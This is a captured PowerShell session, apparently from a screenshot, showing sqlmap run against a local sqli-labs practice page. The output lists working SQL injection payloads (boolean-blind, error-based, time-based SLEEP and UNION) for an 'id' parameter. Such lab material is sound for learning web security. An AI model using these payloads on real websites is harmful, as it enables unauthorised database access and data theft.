 Windows PowerShell
--wizard Simple wizard interface for beginner users
[!] to see full list of options run with '-hh'
Press Enter to continue...
PS D:\Web\sqlmap> python sqlmap.py -u http://192.168.153.133/sqli-labs-master/Less-2/?id=1
{1.6.1.6#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 19:47:17 /2022-01-20/
[19:47:18] [INFO] resuming back-end DBMS 'mysql'
[19:47:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 6335=6335
1.
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=1 AND GTID_SUBSET(CONCAT(0x7162626a71,(SELECT (ELT(5322=5322,1))),0x7162626a71),5322)
2
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 6218 FROM (SELECT(SLEEP(5)))fDmF)
3
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
4
Payload: id=-5326 UNION ALL SELECT NULL,NULL,CONCAT(0x7162626a71,0x5567584947547241506a626978776b727a4d7a5a6f4564686
d63545866534b694e7046425270546f,0x7162626a71)-- -
---
[19:47:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.4.45
back-end DBMS: MySQL >= 5.6
[19:47:18] [INFO] fetched data logged to text files under 'C:\Users\23003\AppData\Local\sqlmap\output\192.168.153.133'
[*] ending @ 19:47:18 /2022-01-20/
PS D:\Web\sqlmap>